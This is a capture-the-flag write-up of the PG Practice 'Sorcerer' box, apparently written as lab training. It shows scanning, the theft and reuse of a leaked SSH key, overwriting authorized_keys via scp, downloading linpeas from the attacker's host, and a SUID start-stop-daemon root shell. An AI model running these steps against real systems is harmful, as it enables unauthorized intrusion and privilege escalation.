Summary #
On port 7742 we find zipfiles which show, once downloaded, these contain the contents of different users home directories. In the directory of the max user there is a id_rsa SSH private key. When we use this key to login via SSH, we get an access denied and see only scp is allowed. So we generate our own SSH key pair and upload our authorized_keys file to the max users .ssh directory. After logging in via SSH and our own SSH private key we get initial access. Once on the target we find a /usr/sbin/start-stop-daemon binary with the SUID bit set, which we can use to escalate to the root user.
Specifications #
- Name: SORCERER
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux sorcerer 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
- IP address: 192.168.201.100
- OFFSEC provided credentials: None
- HASH:
local.txt:3d173f02ad670a25e837e2da1874982e - HASH:
proof.txt:047386ae6948b6ed703b4be88c2527bb
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir sorcerer && cd sorcerer && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Sep 7 07:48 .
drwxrwxr-x 56 kali kali 4096 Sep 7 07:48 ..
drwxrwxr-x 2 kali kali 4096 Sep 7 07:48 enum
drwxrwxr-x 2 kali kali 4096 Sep 7 07:48 exploits
drwxrwxr-x 2 kali kali 4096 Sep 7 07:48 files
drwxrwxr-x 2 kali kali 4096 Sep 7 07:48 tools
drwxrwxr-x 2 kali kali 4096 Sep 7 07:48 uploads
## set bash variable
ip=192.168.201.100
## ping target to check if it's online
ping $ip
PING 192.168.201.100 (192.168.201.100) 56(84) bytes of data.
64 bytes from 192.168.201.100: icmp_seq=1 ttl=61 time=18.6 ms
64 bytes from 192.168.201.100: icmp_seq=2 ttl=61 time=17.9 ms
^C
--- 192.168.201.100 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 17.904/18.269/18.635/0.365 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports faster than you can say 'SYN ACK'
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.201.100:22
Open 192.168.201.100:80
Open 192.168.201.100:111
Open 192.168.201.100:2049
Open 192.168.201.100:7742
Open 192.168.201.100:8080
Open 192.168.201.100:34625
Open 192.168.201.100:43449
Open 192.168.201.100:45551
Open 192.168.201.100:49951
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-07 07:49 CEST
Initiating Ping Scan at 07:49
Scanning 192.168.201.100 [4 ports]
Completed Ping Scan at 07:49, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:49
Completed Parallel DNS resolution of 1 host. at 07:49, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 07:49
Scanning 192.168.201.100 [10 ports]
Discovered open port 111/tcp on 192.168.201.100
Discovered open port 22/tcp on 192.168.201.100
Discovered open port 8080/tcp on 192.168.201.100
Discovered open port 80/tcp on 192.168.201.100
Discovered open port 7742/tcp on 192.168.201.100
Discovered open port 49951/tcp on 192.168.201.100
Discovered open port 45551/tcp on 192.168.201.100
Discovered open port 43449/tcp on 192.168.201.100
Discovered open port 34625/tcp on 192.168.201.100
Discovered open port 2049/tcp on 192.168.201.100
Completed SYN Stealth Scan at 07:49, 0.05s elapsed (10 total ports)
Nmap scan report for 192.168.201.100
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-09-07 07:49:29 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
2049/tcp open nfs syn-ack ttl 61
7742/tcp open msss syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
34625/tcp open unknown syn-ack ttl 61
43449/tcp open unknown syn-ack ttl 61
45551/tcp open unknown syn-ack ttl 61
49951/tcp open unknown syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
Raw packets sent: 14 (592B) | Rcvd: 11 (468B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
2049/tcp open nfs syn-ack ttl 61
7742/tcp open msss syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
34625/tcp open unknown syn-ack ttl 61
43449/tcp open unknown syn-ack ttl 61
45551/tcp open unknown syn-ack ttl 61
49951/tcp open unknown syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80,111,2049,7742,8080,34625,43449,45551,49951
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80,111,2049,7742,8080,34625,43449,45551,49951 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 81:2a:42:24:b5:90:a1:ce:9b:ac:e7:4e:1d:6d:b4:c6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBPvmCSxPzeOTu0xkhzki1lzln7PMGxSa5pj+POhWbtVKv4FPS1xWMPEoXGBP0mnepAfSnrPFIhT6VWp55a1Li5JZ6lhZnrXlCiGlmXACaBk27AHzN0/oyaOJ3K0i0QzU+WA0yrnYrxwUx9pOiHUHWeMqB2rR0s/qT/HVhIxsCcep3GcnlHZIq+/gDHE8vSE9S7NB0HveWjcK9dTfaGo1j43hexqvWu2HDoaivZASEVaLVuytRNuxncc42YG3+YVJdh0Rc7nzLJGYIZOMf/uL2cQuRnWyZ2cWYp18vKWqdGCx98sLGgvSgvyv8bKodTB3bEjBte67TjB+WH3PHLgwr
| 256 d0:73:2a:05:52:7f:89:09:37:76:e3:56:c8:ab:20:99 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBORL+pLKq3Yihns7IHsQga4FwiEEphsd69rkOSoXG9LpXW1EmBzwAuZsPsFMPybf/wD/1xv3WwXI18OW7KPH5zE=
| 256 3a:2d:de:33:b0:1e:f2:35:0f:8d:c8:d7:8f:f9:e0:0e (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIM+BGOga+rG532zlRWjwPOXuZpULndpYclKxi8sF5n8B
80/tcp open http syn-ack ttl 61 nginx
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
111/tcp open rpcbind syn-ack ttl 61 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 34625/tcp mountd
| 100005 1,2,3 39117/udp mountd
| 100021 1,3,4 36944/udp nlockmgr
| 100021 1,3,4 45551/tcp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
2049/tcp open nfs syn-ack ttl 61 3-4 (RPC #100003)
7742/tcp open http syn-ack ttl 61 nginx
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: SORCERER
8080/tcp open http syn-ack ttl 61 Apache Tomcat 7.0.4
|_http-title: Apache Tomcat/7.0.4
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
34625/tcp open mountd syn-ack ttl 61 1-3 (RPC #100005)
43449/tcp open mountd syn-ack ttl 61 1-3 (RPC #100005)
45551/tcp open nlockmgr syn-ack ttl 61 1-4 (RPC #100021)
49951/tcp open mountd syn-ack ttl 61 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
7742/tcp open http syn-ack ttl 61 nginx
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: SORCERER

Looking at port 7742, there is a Control Panel with a login form. But trying to send some credentials, using BURP we see there is no request made. So there is no functionality.
Using gobuster it finds two directories, /default and /zipfiles.
gobuster dir -t 100 -u http://$ip:7742/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.201.100:7742/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/default (Status: 301) [Size: 178] [--> http://192.168.201.100:7742/default/]
/zipfiles (Status: 301) [Size: 178] [--> http://192.168.201.100:7742/zipfiles/]
===============================================================
Finished
===============================================================
Going to (http://192.168.201.100:7742/zipfiles/) gives us a directory listing with four zipfiles.

Let’s download them all in our /files directory. Once unzipped there all home folders of users. In the ./home/max/.ssh directory, there is a id_rsa file. Let’s try to use this SSH private key to log into the target. When logging in our access is denied and we get the help text shown for scp. Printing the authorized_keys shows the scp_wrapper.sh is run from the ./home/max/ directory. This restricts us to scp usage. So, let’s create a new SSH key pair and upload our authorized_keys to the max user. Now we can log into the target with our own SSH key and get initial access.
## change directory
cd files
## move all downloaded files to the `files` directory
mv ~/Downloads/*.zip .
## unzip all zip files
7z x "*.zip"
## print content `./home` directory using `tree`
tree -a ./home
./home
├── francis
│ ├── .bash_logout
│ ├── .bashrc
│ └── .profile
├── max
│ ├── .bash_logout
│ ├── .bashrc
│ ├── .profile
│ ├── scp_wrapper.sh
│ ├── .ssh
│ │ ├── authorized_keys
│ │ ├── id_rsa
│ │ └── id_rsa.pub
│ └── tomcat-users.xml.bak
├── miriam
│ ├── .bash_logout
│ ├── .bashrc
│ └── .profile
└── sofia
├── .bash_logout
├── .bashrc
└── .profile
6 directories, 17 files
## change privileges on `./home/max/.ssh/id_rsa`
chmod 600 ./home/max/.ssh/id_rsa
## use `ssh` with SSH private key to try to login
ssh -i ./home/max/.ssh/id_rsa max@$ip
PTY allocation request failed on channel 0
ACCESS DENIED.
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
[-l limit] [-o ssh_option] [-P port] [-S program] source ... target
Connection to 192.168.201.100 closed.
## print `./home/max/.ssh/authorized_keys`
cat ./home/max/.ssh/authorized_keys
no-port-forwarding,no-X11-forwarding,no-agent-forwarding,no-pty,command="/home/max/scp_wrapper.sh" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC39t1AvYVZKohnLz6x92nX2cuwMyuKs0qUMW9Pa+zpZk2hb/ZsULBKQgFuITVtahJispqfRY+kqF8RK6Tr0vDcCP4jbCjadJ3mfY+G5rsLbGfek3vb9drJkJ0+lBm8/OEhThwWFjkdas2oBJF8xSg4dxS6jC8wsn7lB+L3xSS7A84RnhXXQGGhjGNfG6epPB83yTV5awDQZfupYCAR/f5jrxzI26jM44KsNqb01pyJlFl+KgOs1pCvXviZi0RgCfKeYq56Qo6Z0z29QvCuQ16wr0x42ICTUuR+Tkv8jexROrLzc+AEk+cBbb/WE/bVbSKsrK3xB9Bl9V9uRJT/faMENIypZceiiEBGwAcT5lW551wqctwi2HwIuv12yyLswYv7uSvRQ1KU/j0K4weZOqDOg1U4+klGi1is3HsFKrUZsQUu3Lg5tHkXWthgtlROda2Q33jX3WsV8P3Z4+idriTMvJnt2NwCDEoxpi/HX/2p0G5Pdga1+gXeXFc88+DZyGVg4yW1cdSR/+jTKmnluC8BGk+hokfGbX3fq9BIeiFebGnIy+py1e4k8qtWTLuGjbhIkPS3PJrhgSzw2o6IXombpeWCMnAXPgZ/x/49OKpkHogQUAoSNwgfdhgmzLz06MVgT+ap0To7VsTvBJYdQiv9kmVXtQQoUCAX0b84fazWQQ== max@sorcerer
## print `./home/max/scp_wrapper.sh`
cat ./home/max/scp_wrapper.sh
#!/bin/bash
case $SSH_ORIGINAL_COMMAND in
'scp'*)
$SSH_ORIGINAL_COMMAND
;;
*)
echo "ACCESS DENIED."
scp
;;
esac
## run ssh-keygen to generate a key pair, quiet mode, blank password and named key pair `max.key`
ssh-keygen -q -N '' -f max.key
## change the public key to `authorized_keys`
mv max.key.pub authorized_keys
## upload the `authorized_key` using the SSH private key `id_rsa`
scp -i ./home/max/.ssh/id_rsa -O ./authorized_keys max@$ip:/home/max/.ssh/authorized_keys
authorized_keys 100% 91 5.0KB/s 00:00
## login using our own SSH private key
ssh -i max.key max@$ip
Last login: Sun Sep 7 03:03:25 2025 from 192.168.45.243
max@sorcerer:~$
## find `local.txt` on the filesystem
max@sorcerer:~$ find / -iname 'local.txt' 2>/dev/null
/home/dennis/local.txt
## print `local.txt`
max@sorcerer:~$ cat /home/dennis/local.txt
3d173f02ad670a25e837e2da1874982e
Privilege Escalation #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.243/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3398:8636:7076:1a77/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## download `linpeas.sh`
max@sorcerer:~$ wget http://192.168.45.243/linpeas.sh
--2025-09-07 03:11:40-- http://192.168.45.243/linpeas.sh
Connecting to 192.168.45.243:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================================>] 939.29K 4.42MB/s in 0.2s
2025-09-07 03:11:40 (4.42 MB/s) - ‘linpeas.sh’ saved [961834/961834]
## set the execution bit
max@sorcerer:~$ chmod +x linpeas.sh
## run `linpeas.sh`
max@sorcerer:~$ ./linpeas.sh
The linpeas.sh output shows there is a file /usr/sbin/start-stop-daemon with the SUID bit set. Using GTFOBins (https://gtfobins.github.io/gtfobins/start-stop-daemon/#suid) we can escalate to the root user.
## verify binaries with SUID bit set
find / -perm /4000 -ls 2>/dev/null
<SNIP>
131537 44 -rwsr-xr-x 1 root root 44200 Jun 3 2019 /usr/sbin/start-stop-daemon
<SNIP>
## escalate to the `root` user, using `/usr/sbin/start-stop-daemon`
max@sorcerer:~$ /usr/sbin/start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
#
## print current user
# whoami
root
## print `proof.txt`
# cat /root/proof.txt
047386ae6948b6ed703b4be88c2527bb
References #
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
[+] https://gtfobins.github.io/gtfobins/start-stop-daemon/#suid
